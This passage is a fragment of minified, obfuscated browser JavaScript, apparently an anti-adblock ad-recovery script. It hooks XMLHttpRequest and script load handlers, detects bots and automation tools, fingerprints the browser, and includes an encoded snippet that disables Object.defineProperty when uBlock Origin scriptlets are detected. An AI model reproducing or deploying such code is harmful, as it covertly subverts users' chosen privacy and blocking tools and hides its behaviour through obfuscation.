tpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','__webdriver_evaluate','window.as_location','race','sendXHR','slotElementId','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','tunebat.com','parseFromString','bliink.io','samesite','__driver_unwrapped','scrollX,Y','<string>|<image>|<custom-ident>','MediaQueryList','player','dvi','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','snigel','otSDKStub','raider.io','<hex-color>|<absolute-color-function>|<named-color>|transparent','RegExp_test','airtory.com','bqstreamer.com','checkAtrulePrelude','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','<\x27border-bottom-left-radius\x27>','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','recovery_adm_gpt_request','hostname','firstCharOffset','when','script-src-elem','<font-stretch-absolute>','awesomium','autobild.de','open-quote|close-quote|no-open-quote|no-close-quote','XMLHttpRequest_responseURL','tri','Active\x20auto\x20recovery:\x20index\x20','<\x27border-width\x27>','scroll(\x20[<axis>||<scroller>]?\x20)','parseInt','\x20used\x20missed\x20syntax\x20definition\x20','url_','/getconfig/sodar','/gpt/setup','reserved1Output','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','gamezop.com','<mask-reference>#','<\x27inset-inline-end\x27>','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','getAtrulePrelude','consumeUntilSemicolonIncluded','getSlotId','CSSStyleDeclaration_setProperty','Failed\x20to\x20load\x20profile:\x20','campaignId','head','isPropagationStoppedImmediate','original_url','360yield.com','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','translateX(\x20<length-percentage>\x20)','eatDelim','/container.html','hashchange','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','findDeclarationValueFragments','/cou/iframe','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','lookupValue','<line-style>{1,4}','cesoirtv.com','originalHostname','setSourceContent','<ray()>|<url>|<basic-shape>','JSON','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Map','728px','-->','__as_ready_resolve','sourceMap','[<length>{2,3}&&<color>?]','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','safari/firefox\x20src\x20fetch\x20error','repeat|no-repeat|space|round','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','throwError','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','relative',']\x20by\x20[','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','as_version','SupportsDeclaration','<body','rhombusads.com','next','port1','auto|<anchor-name>','auto|grayscale','MediaSettingsRange','_version','createList','ac-','api.reurl.co.kr','eventStatus','bored_panda_events','kayzen.io','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','Too\x20many\x20hex\x20digits','<script>window.parent.postMessage(\x27','parseSourceMapInput','cache_is_blocking_ads','Window_open','permutive.com','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','dppx','https://prebid.cootlogix.com/prebid/multi/','max(\x20<calc-sum>#\x20)','Element_id','side_ad','[<page-selector>#]?','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','webkitResolveLocalFileSystemURL','getItem','phantomas','Request','onload','enter','Unknown\x20context\x20`','recovery_click_url_error','-moz-calc(','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','iterator','aditude','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','declarationList','/filter-fingerprint','2834166xcUjAE','none|[fill|fill-opacity|stroke|stroke-opacity]#','pagehide','border','/negotiate/v3/xhr?passcode=','form','about:srcdoc','onorientationchange','isElementVisibilityHidden','string-api','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','googletag','matched','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','remove','forceBraces','XMLHttpRequest_status','getGPPData','pub_300x250m','admaru.net','safari/firefox\x20iframe\x20timeout','as_skip','as-revalidator','not','z-index','target','test','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','basename','hooked','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','<url>|none','else','thenStack','PTZhMEc+UE9vMzdudj94JjFgXTJ0','get\x20','-apple-system|BlinkMacSystemFont','MessageEvent_source','_validateMapping','auto|from-font|<length>|<percentage>','samsungbrowser','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','UserAgent','<keyframe-block>+','versions','dpcm','filter,\x20pointer-events','3684360dZePBV','permissions','privacy-center.org','impactify.media','AtKeyword','out_of_page','_isTcfNeeded','decodeId','url(','circle|ellipse','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','process','htlb.casalemedia.com','Feature','windowSize','generated','memoryLimitThreshold','document\x20-\x20find\x20element','<ident>\x20[\x27.\x27\x20<ident>]*','dvh','d15kdpgjg3unno.cloudfront.net','/cdn/adx/open/integration.html','addType_','brandmetrics.com','sourcesContent',';\x20Path=','gpt-funke','`\x20should\x20contain\x20a\x20prelude','lookupTypeNonSC','cache_is_blocking_acceptable_ads','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','releaseCursor','[above|below|right|left]?\x20<length>?\x20<image>?','numeric-only|allow-keywords','<number\x20[1,∞]>','responseText','syntax','cooktoria.com','tcloaded','none|manual|auto','adjust.com','Window_setInterval','consumeNumber','cancelAnimationFrame','window.top._df.t','content-box|border-box|fill-box|stroke-box|view-box','findAllFragments','[auto?\x20[none|<length>]]{1,2}','auth','handlers','matchMedia','uBO:','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','mimeTypes','4dex.io','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','Terminate\x20-\x20not\x20active','_parent','func','isVisibleDocument','encode','kargo-','HEAD','//#\x20sourceURL=mediation.js','auto|none','params','<declaration-value>','cover|contain|entry|exit|entry-crossing|exit-crossing','<integer>|<length>','ay.delivery','[Bot]\x20bot\x20UA\x20detected,\x20ua=','none|mandatory|proximity','insertAfter','cssRules','dvmax','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>',')-token','/bq/','<angle-percentage>','<blend-mode>|plus-lighter','Element_setAttributeNS','<counter-style-name>|symbols(\x20)','.umogames.com','https://cmp.osano.com','ccgateway.net','<angle>|<percentage>','fs-','ds.uncn.jp','`\x20should\x20not\x20contain\x20a\x20prelude','MSG_SYN','https://ads.yieldmo.com/exchange/prebid','matches','substr','Selector\x20is\x20expected','.start','none|<custom-ident>+','productSub','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','afterend','getLocation','left|right|none|inline-start|inline-end','s.amazon-adsystem.com','exports','}-token','positions','true','cloudfront.net','loc','click','slotRenderEnded','pb_','Bad\x20syntax\x20reference:\x20','as_apply','window.parent.parent.apstag.runtime.callCqWrapper','clickio.com','none|vertical-to-horizontal','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','normal|<percentage>','fromArray','none|[<svg-length>+]#','normal|reverse|inherit','https://html-load.com','mediaType','Profile','isFirefox','writable','casalemedia.com','meta','Blob','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','<string>','cache_adblock_circumvent_score','divId','Plus\x20sign','Document_write','sourceContentFor','appendChild','Name\x20is\x20expected','worldhistory.org','Document_URL','\x22\x20is\x20not\x20in\x20the\x20set.','no-limit|<integer>','<font-stretch-absolute>{1,2}','safe','rex','Script','none|<image>|<mask-source>','thatgossip.com','onParseError','alpha|luminance|match-source','skimresources.com','comma','iterations','[auto|<length-percentage>]{1,2}','AttributeSelector','contentWindow','defineSlot','nextSibling','stackadapt.com','HTML','Atrule','encodeURIComponent','<\x27flex-grow\x27>','webkit','ad-placeholder','findLastIndex','onLoad','term','for','normal|light|dark|<palette-identifier>','ar-yahoo-v1','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','Block','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','abc','signalStatus','toStringTag','Intl','scroll-position|contents|<custom-ident>','navigator.connection\x20is\x20undefined','__phantomas','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','\x0a\x20\x20\x20value:\x20','w2g','edge','context','yahoo-mail-v1','splitCookiesString','Blocked\x20prebid\x20request\x20error\x20for\x20','script_block_check','tpc.googlesyndication.com','mustIncludeStrings','.constructor','as-tester-handler-added','IntersectionObserverEntry','nodeType','<th','syntaxStack','webkitMediaStream','layer','elapsed_time_ms','3rd-party\x20xhr\x20unexpected\x20response','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','ariaLabel','none|discard-before||discard-after||discard-inner','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','GeneralEnclosed','https://report.error-report.com/modal?','removeItem','TBL','inside|outside','hadronid.net','feature','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','distinctiveProps','cqw','AS-ENCODED-VAL','bounceexchange.com','none|path(\x20<string>\x20)','replaceChild','thread-','adshield-native','fminer','analytics','Element\x20not\x20visible\x20v2\x20|\x20','[from-image||<resolution>]&&snap?','none|<track-list>|<auto-track-list>','peek','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<length-percentage>|<flex>|min-content|max-content|auto','\x20>\x20','df-srv.de','ancestorOrigins','adsbygoogle','container','normal|[<string>\x20<number>]#','Unknown\x20property','WhiteSpace','chromium','Proxy','Element_setHTMLUnsafe','span','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','matchAtrulePrelude','<ns-prefix>?\x20<ident-token>','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','<\x27left\x27>','pub.network','<easing-function>#','getWriter','__fxdriver_evaluate','calc(\x20<calc-sum>\x20)','connection','revert-layer','butt|round|square','<html><head></head><body></body></html>','normal|strong|moderate|none|reduced','HTMLElement_innerText','outerHTML','none|forwards|backwards|both','MozAppearance','arguments','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','<span\x20id=\x22banner-','<length>\x20<length>?','Enum','TopLevelCss','Unknown\x20type','Chrome/','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','reset','DateTimeFormat','setHTMLUnsafe','input','is_brave','scaleZ(\x20[<number>|<percentage>]\x20)',']-token','<symbol>+','text-ads','Field\x20`','8573741755808484570000','title','<number>|<percentage>','Exception\x20occurred\x20in\x20hooked\x20function\x20','HTMLIFrameElement_name','startsWith','Response','auto','declarators','iframe\x20load\x20timeout-fetch\x20error:\x20','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','none|left|right|both|inline-start|inline-end','UnicodeRange','event_sample_ratio','/f.min.js','adUnits','<shape-box>|fill-box|stroke-box|view-box','getRandomValues','asadcdn.com','<grid-line>','isNameCharCode','initMain','applySourceMap','detections','<ident-token>|<function-token>\x20<any-value>?\x20)','https://bidder.criteo.com/cdb','ltr','e-planning.net','setTimeout','vmax','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','bidswitch.net','grad','matchType','en-us','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','<color>&&<color-stop-angle>?','document.classList.remove\x20not\x20work','Blocked\x20prebid\x20request\x20for\x20','silent','mailto:','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','trim','canvas','http://localhost','window.PluginArray\x20is\x20undefined','adsappier.com','googletag\x20cmd\x20unshift\x20failed\x20:\x20','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','<\x27margin-top\x27>','max-width','<custom-ident>\x20:\x20<integer>+\x20;','a24xZWhvNmZqYnI0MHB4YzlpMnE=','calledSelenium','nextCharCode','none|<offset-path>||<coord-box>','referrerPolicy','article','getComponents','data-target','Multiplier','as-event-handler-added','[<age>?\x20<gender>\x20<integer>?]','https://prg.smartadserver.com/prebid/v1','auto|fixed','https://btlr.sharethrough.com/universal/v1','<number-zero-one>','media','read','/\x5cr\x5cn/g','document','about:blank','OWptYW53eXF4MHM1NHp1dG82aA==','skin_wrapper','lines','randomize','keepalive','pseudo','mediatradecraft.com','pageview','<namespace-prefix>?\x20[<string>|<url>]','\x22\x20as-key=\x22','language','Terminate\x20-\x20no\x20active\x20auto\x20recovery','<!--','invert(','<\x27width\x27>','auto|start|end|left|right|center|justify','domain','length','attributionSrc','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','top','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<\x27caret-color\x27>||<\x27caret-shape\x27>','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','RegExp_exec','max-height','sping','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','windowExternal','consentmanager.net','tel:','https://t.html-load.com','_file','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','adscale.de','Hex\x20digit\x20is\x20expected','appVersion','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','naturalHeight','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','PerformanceResourceTiming_encodedBodySize','data-','openxcdn.net','sqrt(\x20<calc-sum>\x20)','</a></span>','whitespace-token','adnxs.com','types','Element_querySelectorAll','Rule','gpt_limited','Hash','HTMLImageElement_srcset','privacymanager.io','bmxvYw==','CDO','smadex.com','set-cookie','smartadserver.com','toLog','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','gpt-adingo','auto|touch','Terminate\x20-\x20memory\x20limit\x20threshold','config','as-check-script-blocked-ready','auto|normal|none','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','Token','exportSnapshot','IdSelector','larger|smaller','cultureg','errorTrace','no-cors','contain|none|auto','originalPositionFor','splice','<\x27border-bottom-right-radius\x27>','freestar','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','<length>|thin|medium|thick','adthrive-','https://img-load.com','HTMLFormElement','url-token','atrule','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','inset?&&<length>{2,4}&&<color>?','margin-left','none|auto|<percentage>','computeSourceURL','auto|never|always|<absolute-size>|<length>','ric','gpt-rubicon','not\x20<media-in-parens>','default|none','clean','String\x20or\x20url()\x20is\x20expected','HTMLAnchorElement_ping','</div>','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','conative.network','__as_new_xhr_data','div','visible|auto|hidden','default|menu|tooltip|sheet|none','gacraft.jp','omnitagjs.com','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','prompt','<\x27opacity\x27>','async','adsafeprotected.com','googletagmanager.com','unprotect','Condition','meta[name=\x22as-tester-handler-added\x22]','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','AdShield\x20API\x20cmd','null','lijit.com','visit','cookie','Terminate\x20-\x20empty\x20profile','evalLength','aniview.com','https://m1.openfpcdn.io/botd/v','fields','adlib',',\x20y:\x20','Identifier\x20is\x20expected','httpEquiv','HTMLIFrameElement_srcdoc','toString','none|auto','https://prebid.trustedstack.com/rtb/trustedstack','add|subtract|intersect|exclude','window.parent._df.t','getDetections','<counter-style-name>','stringify','/favicon.ico?','Unexpected\x20syntax\x20\x27','domcontentloaded','code','writeln','Operator','tcString','attributionsrc=','hash-token','destroySlots','shouldRecover','Identifier\x20or\x20parenthesis\x20is\x20expected','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|